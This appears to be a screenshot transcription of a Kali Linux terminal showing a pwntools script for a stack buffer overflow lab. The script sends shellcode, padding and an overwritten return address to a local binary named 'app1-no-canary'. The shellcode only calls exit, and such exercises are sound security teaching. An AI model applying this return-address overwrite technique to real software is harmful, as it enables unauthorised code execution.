 kali@kali: ~/Desktop
File Actions Edit View Help
from pwn import *
byte_code = "\xb8\x01\x00\x00\x00\xcd\x80"
#byte_code = "\x80\xcd\x00\x00\x00\x01\xb8"
#ret = "\x84\x39\x68\x55"
#ret = "\x55\x68\x39\x84"
ret = "\x68\x39\x68\x55"
payload =byte_code+ "a"*21 +ret
print(payload) # In payload
exploit = process("./app1-no-canary")
print(exploit.recv())
exploit.sendline(payload)
exploit.interactive()
~
~